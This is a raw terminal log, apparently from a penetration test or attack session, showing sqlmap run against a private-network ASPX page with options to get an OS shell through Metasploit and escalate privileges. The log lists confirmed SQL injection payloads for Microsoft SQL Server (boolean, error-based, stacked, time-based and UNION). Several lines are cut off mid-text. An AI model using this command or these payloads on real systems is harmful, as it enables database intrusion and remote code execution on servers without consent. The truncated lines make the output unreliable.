 root@John:/tmp# sqlmap -u "http://192.168.1.115/xxxx.aspx?id=21" --random-agent --os-pwn --msf-path /usr/share/metasploit-framework/ --priv-esc -v 1
{1.1.5#stable}
http://sqlmap.org
[!] legal disclaimer: Usage of sqlmap for attacking targets without prior mutual consent is illegal. It is the end user's responsibility to obey all applicable local, state and federal laws. Develop
ume no liability and are not responsible for any misuse or damage caused by this program
[*] starting at 15:11:48
[15:11:48] [INFO] fetched random HTTP User-Agent header from file '/usr/share/sqlmap/txt/user-agents.txt': 'Opera/9.23 (Windows NT 5.1; U; fi)'
[15:11:48] [INFO] resuming back-end DBMS 'microsoft sql server'
[15:11:48] [INFO] testing connection to the target URL
sqlmap resumed the following injection point(s) from stored session:
---
Parameter: id (GET)
Type: boolean-based blind
Title: AND boolean-based blind - WHERE or HAVING clause
Payload: id=21 AND 6805=6805
Type: error-based
Title: Microsoft SQL Server/Sybase AND error-based - WHERE or HAVING clause (IN)
Payload: id=21 AND 9183 IN (SELECT (CHAR(113)+CHAR(122)+CHAR(106)+CHAR(113)+CHAR(113)+(SELECT (CASE WHEN (9183=9183) THEN CHAR(49) ELSE CHAR(48) END))+CHAR(113)+CHAR(107)+CHAR(118)+CHAR(106)+CHA
)
Type: inline query
Title: Microsoft SQL Server/Sybase inline queries
Payload: id=(SELECT CHAR(113)+CHAR(122)+CHAR(106)+CHAR(113)+CHAR(113)+(SELECT (CASE WHEN (1434=1434) THEN CHAR(49) ELSE CHAR(48) END))+CHAR(113)+CHAR(107)+CHAR(118)+CHAR(106)+CHAR(113))
Type: stacked queries
Title: Microsoft SQL Server/Sybase stacked queries (comment)
Payload: id=21;WAITFOR DELAY '0:0:5'--
Type: AND/OR time-based blind
Title: Microsoft SQL Server/Sybase time-based blind (IF)
Payload: id=21 WAITFOR DELAY '0:0:5'
Type: UNION query
Title: Generic UNION query (NULL) - 40 columns
Payload: id=21 UNION ALL SELECT NULL,NULL,NULL,NULL,NULL,NULL,NULL,CHAR(113)+CHAR(122)+CHAR(106)+CHAR(113)+CHAR(113)+CHAR(100)+CHAR(117)+CHAR(116)+CHAR(100)+CHAR(73)+CHAR(107)+CHAR(106)+CHAR(84)
18)+CHAR(71)+CHAR(107)+CHAR(65)+CHAR(120)+CHAR(90)+CHAR(119)+CHAR(110)+CHAR(104)+CHAR(118)+CHAR(107)+CHAR(69)+CHAR(85)+CHAR(77)+CHAR(69)+CHAR(122)+CHAR(88)+CHAR(118)+CHAR(104)+CHAR(66)+CHAR(78)+CHAR
AR(121)+CHAR(101)+CHAR(112)+CHAR(69)+CHAR(85)+CHAR(106)+CHAR(66)+CHAR(122)+CHAR(89)+CHAR(85)+CHAR(113)+CHAR(107)+CHAR(118)+CHAR(106)+CHAR(113),NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NU